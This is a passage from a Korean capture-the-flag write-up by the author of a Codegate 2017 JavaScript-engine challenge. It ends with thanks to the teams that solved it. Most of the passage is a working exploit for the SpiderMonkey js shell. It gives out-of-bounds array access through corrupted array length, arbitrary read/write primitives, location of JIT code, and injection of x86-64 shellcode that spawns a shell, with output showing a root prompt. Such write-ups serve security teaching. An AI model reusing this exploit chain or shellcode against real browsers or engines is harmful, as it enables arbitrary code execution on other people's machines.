         print(i2_to_hex(d_to_i2(d))[0]+i2_to_hex(d_to_i2(d))[1])
 }

var oob_Array=new Array(1)
oob_Array[0]=0x41414141
var uint32_Array=new Uint32Array(0x1000)
for(var i=0; i<0x1000; i=i+1) {uint32_Array[i]=0x4141414141}

oob_Array.pop()
oob_Array.pop()

for (i=0; i<0x1000; i++)
{
        if(oob_Array[i]==0x1000)
        {
                print('uInt32Array found');
                uint32_baseaddress_offset=i+2
                break;
        }
}

function testF(a1){
        print('testF')
}


p_i2(oob_Array[uint32_baseaddress_offset])

for(i=0; i<20; i++)
{
        testF(1)
}

jit_address_offset=0
for (i=0x0; i<0x10000; i++)
{
        hx=i2_to_hex(d_to_i2(oob_Array[i]))
        if(hx[0]+hx[1]=='0000016000000171')
        {
                print('function found');
                jit_address_offset=i-2
                break;
        }
}

print('jit_address:')
p_i2(oob_Array[jit_address_offset])

function read4(addr){
        oob_Array[uint32_baseaddress_offset]=i2_to_d(addr)
        return uint32_Array[0]
}

function write4(addr,value){
        oob_Array[uint32_baseaddress_offset]=i2_to_d(addr)
        uint32_Array[0]=value
}

//JIT 영역에 쉘코드를 넣는 함수
function shellcodeInject(addr, shellcode){
        var hex = '';
        var shellcodeA=[]
        var c=0
        for(var i=0; i<shellcode.length;i=i+4)
        {
              for(var j=0; j<4; j++)
              {
                    if(shellcode[i+j]!=undefined)
                        hex+=("00"+shellcode.charCodeAt(i+j).toString(16, 2)).substr(-2)
              }
              shellcodeA[c]=parseInt('0x'+hex.match(/.{1,2}/g).reverse().join(''), 16)
              hex=''
              c=c+1
        }
        for(var i=0; i<shellcodeA.length; i=i+1)
        {
              addr[1]=addr[1]+4
              write4(addr, shellcodeA[i])
        }
}

shellcode="\x48\x31\xc9\x48\x81\xe9\xfa\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\xf3\x60\x6a\x1d\xa5\x99\x5f\x03\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x99\x5b\x32\x84\xed\x22\x70\x61\x9a\x0e\x45\x6e\xcd\x99\x0c\x4b\x7a\x87\x02\x30\xc6\x99\x5f\x4b\x7a\x86\x38\xf5\xad\x99\x5f\x03\xdc\x02\x03\x73\x8a\xea\x37\x03\xa5\x37\x22\x94\x43\x96\x5a\x03"

shellcodeInject(d_to_i2(oob_Array[jit_address_offset]), shellcode)
testF(1)

Math.atan()
그 결과 쉘을 획득하는 것을 확인할 수 있습니다.
root@ubuntu:~/pesante_fuzzer2/mozilla/build# ./js test.js
jitcode Address:7f25332ab71d
.....생략
#
후기
ATOM으로 글을 쓰다가 두번이나 글을 날렸네요.. 우리 모두 글을 쓸땐 ATOM으로 쓰는 버릇을 버리도록 합시다.
세상은 넓고 고수들은 참 많은것 같습니다. 문제를 내면 짧은 시간에 문제를 푸는 팀들을 보며 놀랄 뿐입니다. 익스를 보면서 출제자도 많이 공부하게 되네요. (대회 때 문제를 풀어준 cykor와 binja팀 감사합니다.)
제가 쓴 라이트업은 굉장히 길지만 이것저것 바꾸다보면 굉장히 짧은 라이트업으로 바꿀수 있습니다(귀찮아서 하지 않은 것은 절대 아닙니ㄷ..). 심심하신 분들은 도전해보시길..
코드게이트 2017 운영하신 분들.. 풀어주신 분들 모두 수고하셨습니다.

